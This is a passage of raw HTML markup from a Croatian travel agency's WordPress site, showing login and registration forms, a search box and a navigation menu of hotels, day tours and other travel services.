	<p class="tourmaster-login-submit" >
		<input type="submit" name="wp-submit" class="tourmaster-button" value="Sign In!" />
	</p>
	<p class="tourmaster-login-lost-password" >
		<a href="https://www.canyontravel.eu/wp-login.php?action=lostpassword&source=tm" >Forget Password?</a>
	</p>

	<input type="hidden" name="rememberme"  value="forever" />
	<input type="hidden" name="redirect_to" value="/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/attachment/app-1/" />
	<input type="hidden" name="source"  value="tm" />
</form>

<div class="tourmaster-login-bottom" >
	<h3 class="tourmaster-login-bottom-title" >Do not have an account?</h3>
	<a class="tourmaster-login-bottom-link" href="https://www.canyontravel.eu/register/" >Create an Account</a>
</div>
</div></div><span class="tourmaster-user-top-bar-signup" data-tmlb="signup" ><i class="fa fa-user" ></i><span class="tourmaster-text" >Sign Up</span></span><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="signup" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Sign Up</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><form class="tourmaster-register-form tourmaster-form-field tourmaster-with-border" action="https://www.canyontravel.eu/register/" method="post" ><div class="tourmaster-register-message" >After creating an account, you&#039;ll be able to track your payment status, track the confirmation and you can also rate the tour after you finished the tour.</div><div class="tourmaster-register-form-fields clearfix" ><div class="tourmaster-profile-field tourmaster-profile-field-username clearfix" ><div class="tourmaster-head" >Username<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="username" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-password clearfix" ><div class="tourmaster-head" >Password<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="password" name="password" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-confirm-password clearfix" ><div class="tourmaster-head" >Confirm Password<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="password" name="confirm-password" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-first_name clearfix" ><div class="tourmaster-head" >First Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="first_name" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-last_name clearfix" ><div class="tourmaster-head" >Last Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="last_name" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-email clearfix" ><div class="tourmaster-head" >Email<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="email" name="email" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-phone clearfix" ><div class="tourmaster-head" >Phone<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="phone" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-country clearfix" ><div class="tourmaster-head" >Country<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><div class="tourmaster-combobox-wrap" ><select name="country"  data-required  ><option value="Afghanistan"  >Afghanistan</option><option value="Albania"  >Albania</option><option value="Algeria"  >Algeria</option><option value="Andorra"  >Andorra</option><option value="Angola"  >Angola</option><option value="Antigua and Barbuda"  >Antigua and Barbuda</option><option value="Argentina"  >Argentina</option><option value="Armenia"  >Armenia</option><option value="Australia"  >Australia</option><option value="Austria"  >Austria</option><option value="Azerbaijan"  >Azerbaijan</option><option value="Bahamas"  >Bahamas</option><option value="Bahrain"  >Bahrain</option><option value="Bangladesh"  >Bangladesh</option><option value="Barbados"  >Barbados</option><option value="Belarus"  >Belarus</option><option value="Belgium"  >Belgium</option><option value="Belize"  >Belize</option><option value="Benin"  >Benin</option><option value="Bhutan"  >Bhutan</option><option value="Bolivia"  >Bolivia</option><option value="Bosnia and Herzegovina"  >Bosnia and Herzegovina</option><option value="Botswana"  >Botswana</option><option value="Brazil"  >Brazil</option><option value="Brunei"  >Brunei</option><option value="Bulgaria"  >Bulgaria</option><option value="Burkina Faso"  >Burkina Faso</option><option value="Burundi"  >Burundi</option><option value="Cabo Verde"  >Cabo Verde</option><option value="Cambodia"  >Cambodia</option><option value="Cameroon"  >Cameroon</option><option value="Canada"  >Canada</option><option value="Central African Republic (CAR)"  >Central African Republic (CAR)</option><option value="Chad"  >Chad</option><option value="Chile"  >Chile</option><option value="China"  >China</option><option value="Colombia"  >Colombia</option><option value="Comoros"  >Comoros</option><option value="Democratic Republic of the Congo"  >Democratic Republic of the Congo</option><option value="Republic of the Congo"  >Republic of the Congo</option><option value="Costa Rica"  >Costa Rica</option><option value="Cote d&#039;Ivoire"  >Cote d&#039;Ivoire</option><option value="Croatia"  >Croatia</option><option value="Cuba"  >Cuba</option><option value="Cyprus"  >Cyprus</option><option value="Czech Republic"  >Czech Republic</option><option value="Denmark"  >Denmark</option><option value="Djibouti"  >Djibouti</option><option value="Dominica"  >Dominica</option><option value="Dominican Republic"  >Dominican Republic</option><option value="Ecuador"  >Ecuador</option><option value="Egypt"  >Egypt</option><option value="El Salvador"  >El Salvador</option><option value="Equatorial Guinea"  >Equatorial Guinea</option><option value="Eritrea"  >Eritrea</option><option value="Estonia"  >Estonia</option><option value="Ethiopia"  >Ethiopia</option><option value="Fiji"  >Fiji</option><option value="Finland"  >Finland</option><option value="France"  >France</option><option value="Gabon"  >Gabon</option><option value="Gambia"  >Gambia</option><option value="Georgia"  >Georgia</option><option value="Germany"  >Germany</option><option value="Ghana"  >Ghana</option><option value="Greece"  >Greece</option><option value="Grenada"  >Grenada</option><option value="Guatemala"  >Guatemala</option><option value="Guinea"  >Guinea</option><option value="Guinea-Bissau"  >Guinea-Bissau</option><option value="Guyana"  >Guyana</option><option value="Haiti"  >Haiti</option><option value="Honduras"  >Honduras</option><option value="Hungary"  >Hungary</option><option value="Iceland"  >Iceland</option><option value="India"  >India</option><option value="Indonesia"  >Indonesia</option><option value="Iran"  >Iran</option><option value="Iraq"  >Iraq</option><option value="Ireland"  >Ireland</option><option value="Israel"  >Israel</option><option value="Italy"  >Italy</option><option value="Jamaica"  >Jamaica</option><option value="Japan"  >Japan</option><option value="Jordan"  >Jordan</option><option value="Kazakhstan"  >Kazakhstan</option><option value="Kenya"  >Kenya</option><option value="Kiribati"  >Kiribati</option><option value="Kosovo"  >Kosovo</option><option value="Kuwait"  >Kuwait</option><option value="Kyrgyzstan"  >Kyrgyzstan</option><option value="Laos"  >Laos</option><option value="Latvia"  >Latvia</option><option value="Lebanon"  >Lebanon</option><option value="Lesotho"  >Lesotho</option><option value="Liberia"  >Liberia</option><option value="Libya"  >Libya</option><option value="Liechtenstein"  >Liechtenstein</option><option value="Lithuania"  >Lithuania</option><option value="Luxembourg"  >Luxembourg</option><option value="Macedonia"  >Macedonia</option><option value="Madagascar"  >Madagascar</option><option value="Malawi"  >Malawi</option><option value="Malaysia"  >Malaysia</option><option value="Maldives"  >Maldives</option><option value="Mali"  >Mali</option><option value="Malta"  >Malta</option><option value="Marshall Islands"  >Marshall Islands</option><option value="Mauritania"  >Mauritania</option><option value="Mauritius"  >Mauritius</option><option value="Mexico"  >Mexico</option><option value="Micronesia"  >Micronesia</option><option value="Moldova"  >Moldova</option><option value="Monaco"  >Monaco</option><option value="Mongolia"  >Mongolia</option><option value="Montenegro"  >Montenegro</option><option value="Morocco"  >Morocco</option><option value="Mozambique"  >Mozambique</option><option value="Myanmar (Burma)"  >Myanmar (Burma)</option><option value="Namibia"  >Namibia</option><option value="Nauru"  >Nauru</option><option value="Nepal"  >Nepal</option><option value="Netherlands"  >Netherlands</option><option value="New Zealand"  >New Zealand</option><option value="Nicaragua"  >Nicaragua</option><option value="Niger"  >Niger</option><option value="Nigeria"  >Nigeria</option><option value="North Korea"  >North Korea</option><option value="Norway"  >Norway</option><option value="Oman"  >Oman</option><option value="Pakistan"  >Pakistan</option><option value="Palau"  >Palau</option><option value="Palestine"  >Palestine</option><option value="Panama"  >Panama</option><option value="Papua New Guinea"  >Papua New Guinea</option><option value="Paraguay"  >Paraguay</option><option value="Peru"  >Peru</option><option value="Philippines"  >Philippines</option><option value="Poland"  >Poland</option><option value="Portugal"  >Portugal</option><option value="Qatar"  >Qatar</option><option value="Romania"  >Romania</option><option value="Russia"  >Russia</option><option value="Rwanda"  >Rwanda</option><option value="Saint Kitts and Nevis"  >Saint Kitts and Nevis</option><option value="Saint Lucia"  >Saint Lucia</option><option value="Saint Vincent and the Grenadines"  >Saint Vincent and the Grenadines</option><option value="Samoa"  >Samoa</option><option value="San Marino"  >San Marino</option><option value="Sao Tome and Principe"  >Sao Tome and Principe</option><option value="Saudi Arabia"  >Saudi Arabia</option><option value="Senegal"  >Senegal</option><option value="Serbia"  >Serbia</option><option value="Seychelles"  >Seychelles</option><option value="Sierra Leone"  >Sierra Leone</option><option value="Singapore"  >Singapore</option><option value="Slovakia"  >Slovakia</option><option value="Slovenia"  >Slovenia</option><option value="Solomon Islands"  >Solomon Islands</option><option value="Somalia"  >Somalia</option><option value="South Africa"  >South Africa</option><option value="South Korea"  >South Korea</option><option value="South Sudan"  >South Sudan</option><option value="Spain"  >Spain</option><option value="Sri Lanka"  >Sri Lanka</option><option value="Sudan"  >Sudan</option><option value="Suriname"  >Suriname</option><option value="Swaziland"  >Swaziland</option><option value="Sweden"  >Sweden</option><option value="Switzerland"  >Switzerland</option><option value="Syria"  >Syria</option><option value="Taiwan"  >Taiwan</option><option value="Tajikistan"  >Tajikistan</option><option value="Tanzania"  >Tanzania</option><option value="Thailand"  >Thailand</option><option value="Timor-Leste"  >Timor-Leste</option><option value="Togo"  >Togo</option><option value="Tonga"  >Tonga</option><option value="Trinidad and Tobago"  >Trinidad and Tobago</option><option value="Tunisia"  >Tunisia</option><option value="Turkey"  >Turkey</option><option value="Turkmenistan"  >Turkmenistan</option><option value="Tuvalu"  >Tuvalu</option><option value="Uganda"  >Uganda</option><option value="Ukraine"  >Ukraine</option><option value="United Arab Emirates (UAE)"  >United Arab Emirates (UAE)</option><option value="United Kingdom (UK)"  >United Kingdom (UK)</option><option value="United States of America (USA)"  >United States of America (USA)</option><option value="Uruguay"  >Uruguay</option><option value="Uzbekistan"  >Uzbekistan</option><option value="Vanuatu"  >Vanuatu</option><option value="Vatican City (Holy See)"  >Vatican City (Holy See)</option><option value="Venezuela"  >Venezuela</option><option value="Vietnam"  >Vietnam</option><option value="Yemen"  >Yemen</option><option value="Zambia"  >Zambia</option><option value="Zimbabwe"  >Zimbabwe</option></select></div></div></div></div><input type="hidden" name="redirect" value="/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/attachment/app-1/" ><input type="submit" class="tourmaster-register-submit tourmaster-button" value="Sign Up" /><div class="tourmaster-register-term" >* Creating an account means you're okay with our <a href="#" target="_blank">Terms of Service</a> and <a href="#" target="_blank">Privacy Statement</a>.</div><input type="hidden" name="security" value="3ec7a330ca" /></form><div class="tourmaster-register-bottom" ><h3 class="tourmaster-register-bottom-title" >Already a member?</h3><a class="tourmaster-register-bottom-link" href="https://www.canyontravel.eu/login/" >Login</a></div></div></div></div></div></div></div><div class="traveltour-mobile-header traveltour-header-background traveltour-style-slide" id="traveltour-mobile-header" ><div class="traveltour-mobile-header-container traveltour-container" ><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a href="https://www.canyontravel.eu/" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/07/CANYON_LOGO_web4.png" alt="" width="1166" height="313" /></a></div></div><div class="traveltour-mobile-menu-right" ><div class="traveltour-main-menu-search" id="traveltour-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" >
	<div class="traveltour-top-search-close" ></div>

	<div class="traveltour-top-search-row" >
		<div class="traveltour-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://www.canyontravel.eu/">
				<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s">
				<div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
				<input type="submit" class="search-submit" value="Search">
				<div class="traveltour-top-search-close"><i class="icon_close" ></i></div>
			</form>
		</div>
	</div>

</div>
<div class="traveltour-mobile-menu" ><a class="traveltour-mm-menu-button traveltour-mobile-menu-button traveltour-mobile-button-hamburger-with-border" href="#traveltour-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="traveltour-mm-menu-wrap traveltour-navigation-font" id="traveltour-mobile-menu" data-slide="right" ><ul id="menu-main-navigation-engleska-verzija" class="m-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6137"><a href="/accommodation-in-croatia">ACCOMMODATION IN CROATIA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6171"><a href="/accommodation-in-croatia/zagreb">ZAGREB</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6205"><a href="/accommodation-in-croatia/zagreb/private-apartments">PRIVATE APARTMENTS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6301"><a href="/accommodation-in-croatia/zagreb/private-apartments/instyleapartment">In Style &#8211; max 6 person</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6206"><a href="/accommodation-in-croatia/zagreb/hotels">HOTELS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6678"><a href="/accommodatian-in-croatia/zagreb/hotel-jagerhorn/">Hotel Jägerhorn 3*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="/accommodation-in-croatia/zagreb/hotels/art-hotel-like/">Art Hotel Like 3*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6172"><a href="#">ISTRIA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6851"><a href="#">RABAC</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="/accommodation-in-croatia/istria/rabac/hotel-miramar">Hotel Miramar 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6498"><a href="#">ISLAND LOŠINJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="/accommodoation-croatia/istria/island-losinj/hotel-bellevue/">Hotel Bellevue 5*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6508"><a href="/accommodoation-croatia/istria/island-losinj/hotel-vespera/">Hotel Vespera 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6518"><a href="/accommodoation-croatia/istria/island-losinj/hotel-aurora/">Hotel Aurora 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6549"><a href="/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/">Hotel Punta 4* and apartments Punta 4*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6723"><a href="#">KVARNER</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6724"><a href="#">CRIKVENICA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6725"><a href="/accommodation-in-croatia/kvarner/crikvenica/hotel-esplanade/">Hotel Esplanade 4* PLUS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6173"><a href="#">DALMATIA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6455"><a href="#">ISLAND PAG</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6456"><a href="/accommodation-in-croatia/dalmatia/island-of-pag/hotel-pagus/">Hotel Pagus 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6657"><a href="#">PAKOŠTANE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6658"><a href="/accommodation-in-croatia/dalmatia/pakostane/pine-beach/">Pine beach</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6373"><a href="#">ZADAR</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6579"><a href="/accommodation-in-croatia/dalmatia/zadar/zaton">Zaton Holiday Resort</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6374"><a href="/accommodation-in-croatia/dalmatia/zadar/kolovare">Hotel Kolovare 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6807"><a href="/accommodation-in-croatia/dalmatia/zadar/hotel-mediteran">Hotel Mediteran 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6404"><a href="#">ISLAND CRES</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6403"><a href="/accommodation-in-croatia/dalmatia/cres/kimen">Hotel Kimen 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6702"><a href="#">TISNO</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6703"><a href="/accommodation-in-croatia/dalmatia/tisno/hotel-borovnik/">Hotel Borovnik 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6416"><a href="#">ISLAND MURTER</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6598"><a href="/accommodation-in-croatia/dalmatia/island-murter/heritage-hotel-tisno">Heritage Hotel Tisno</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6464"><a href="#">ISLAND UGLJAN</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6465"><a href="/accommodoation-croatia/dalmatia/island-ugljan/kukljica/apartments-zelena-punta/">Apartments Zelena Punta 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6447"><a href="#">ISLAND DUGI OTOK</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6448"><a href="/accommodation-in-croatia/island-dugi-otok/bozava-hotels/">Hotels Božava &#8211; Agava, Mirta and Lavanda 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6610"><a href="#">TROGIR</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6611"><a href="/accommodation-in-croatia/dalmatia/trogir/hotel-palace/">Hotel Palace 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6339"><a href="#">SPLIT</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6770"><a href="/accommodation-in-croatia/dalmatia/split/vestibul-palace">Boutique Hotel Vestibul Palace 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6626"><a href="/accommodation-in-croatia/dalmatia/split/hotel-luxe/">Hotel Luxe 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6356"><a href="/accommodoation-croatia/dalmatia/split/apartments-suzy/">Apartments Suzy</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6426"><a href="#">SEGET DONJI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6427"><a href="/accommodoation-croatia/dalmatia/seget-donji/depandanse-medena/">Hotel Medena &#8211; Depandance 2*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6668"><a href="#">ISLAND BRAC</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6714"><a href="/accommodation-in-croatia/dalmatia/supetar/resort-waterman-svpetrvs/">Resort Waterman Svpetrvs 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6690"><a href="#">MAKARSKA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6747"><a href="/accommodation-in-croatia/dalmatia/makarska/hotel-osejava/">Hotel Osejava 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6689"><a href="/accommodation-in-croatia/dalmatia/makarska/hotel-dalmacija/">Hotel Dalmacija 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6823"><a href="#">OMIŠ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6822"><a href="/accommodation-in-croatia/dalmatia/omis/hotel-villa-dvor">Hotel Villa Dvor 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6781"><a href="#">SINJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6780"><a href="/accommodation-in-croatia/dalmatia/sinj/hotel-alkar">Hotel Alkar 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6836"><a href="#">TROGIR</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6835"><a href="/accommodation-in-croatia/dalmatia/trogir/hotel-tragos">Heritage Hotel Tragos 4*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6174"><a href="#">SOUTH DALMATIA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6795"><a href="#">ISLAND HVAR</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6794"><a href="/accommodation-in-croatia/south-dalmatia/island-hvar/hotel-park">Heritage Hotel Park 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6737"><a href="#">ISLAND KORCULA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6864"><a href="/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9">Family resort Port 9 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6736"><a href="/accommodation-in-croatia/south-dalmatia/island-korcula/hotel-marco-polo/">Hotel Marco Polo 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6533"><a href="#">DUBROVNIK</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6534"><a href="/accommodoation-croatia/dubrovnik/apartment-lucys-view/">Apartment Lucy&#8217;s view</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6175"><a href="#">LIKA &#038; GORSKI KOTAR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6176"><a href="#">SLAVONIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6141"><a href="#">CROATIA TOURS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6182"><a href="#">GASTRO TOUR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6184"><a href="#">LUXURY TOUR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6879"><a href="#">ADRENALINE TOURS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6138"><a href="/one-day-tours">ONE DAY TOURS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6177"><a href="/one-day-tours/zagreb">FROM ZAGREB</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6588"><a href="/one-day-tours/zagreb/rastoke-and-plitvice-lakes">National Park Plitvice and Rastoke</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6961"><a href="/one-day-tours/zagreb/full-day-lake-bled-and-ljubljana">Full Day Lake Bled &#038; Ljubljana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10013"><a href="/one-day-tours/zagreb/postojna-cave-ljubljana">Postojna Cave &#038; Ljubljana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6973"><a href="/one-day-tours/zagreb/kumrovec-museum-of-neanderthals">Kumrovec &#038; Museum of Neanderthals</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6309"><a href="/one-day-tours/zagreb/trakoscan-castle-museum-of-neandertals-and-lunch-in-traditional-restaurant">Trakošćan and Museum of Neandertals</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6875"><a href="/one-day-tours/zagreb/museum-nikola-tesla-valley-gacka">Mumorial center of Nikola Tesla and Valley Gacka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6178"><a href="#">FROM DALMATIA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6904"><a href="/one-day-tours/dalmatia/medjugorje-mostar">Međugorje &#038; Mostar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="/one-day-tours/dalmatia/plitvice-lakes-rastoke">Plitvice lakes and Rastoke</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6142"><a href="/yacht-charter">YACHT CHARTER</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10061"><a href="/event-management">EVENT MANAGEMENT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6143"><a href="#">VEHICLE RENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6168"><a href="/rent-a-bus">RENT A BUS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6169"><a href="/van-transfers">VAN TRANSFERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9902"><a href="/wellness">WELLNESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9923"><a href="/wellness/terme-sveti-martin/">Terme Sveti Martin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9912"><a href="/wellness/terme-tuhelj-akcija/">Terme Tuhelj</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10071"><a href="#">IZLETI IZ HRVATSKE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10072"><a href="#">EGIPAT</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10073"><a href="/egipat/hotel-siva-grand-beach-4-hurghada-egipat/">Hotel Siva Grand Beach 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10074"><a href="/egipat/makadi-bay-makadi-palace-hotel-8-dana-2/">Makadi bay- Makadi Palace Hotel*****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10075"><a href="/egipat/makadi-bay-sunwing-waterworld-makadi-8-dana-2/">Makadi Bay &#8211; Sunwing Waterworld Makadi Hotel*****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10076"><a href="/egipat/makadi-bay-makadi-spa-hotel-8-dana-2/">Makadi bay &#8211; Makadi Spa Hotel*****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10077"><a href="/egipat/hurghada-the-grand-hotel-8-dana/">Hurghada &#8211; The Grand hotel****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10078"><a href="/egipat/hurghada-siva-grand-beach-8-dana/">Hurghada &#8211; Siva Grand Beach****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10079"><a href="/egipat/hurghada-the-grand-resort-8-dana/">Hurghada &#8211; The Grand Resort*****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10080"><a href="/egipat/hurghada-sunny-days-el-palacio-8-dana/">Hurghada &#8211; Sunny Days El Palacio****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10081"><a href="/egipat/hurghada-hotel-minamark-beach-resort-8-dana/">Hurghada &#8211; Hotel Minamark Beach Resort***</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10082"><a href="/egipat/hurghada-hotel-alf-leila-wa-leila-8-dana/">Hurghada &#8211; Hotel Alf Leila Wa Leila****</a></li>
	</ul>
</li>
